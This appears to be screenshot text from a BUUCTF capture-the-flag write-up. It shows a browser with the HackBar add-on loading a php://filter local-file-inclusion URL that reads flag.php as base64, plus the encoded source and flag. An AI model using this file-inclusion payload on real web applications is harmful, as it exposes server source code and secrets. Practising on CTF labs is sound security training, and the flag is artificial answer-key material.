 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YmE2MWRhYjctNzMyYi00MTJlLTk3ZTUtYzcwNjNhOGM4ZmE1fQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5f50eeea-f166-4376-9498-e16a0053de29.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-
encode/resource=flag.php
Split URL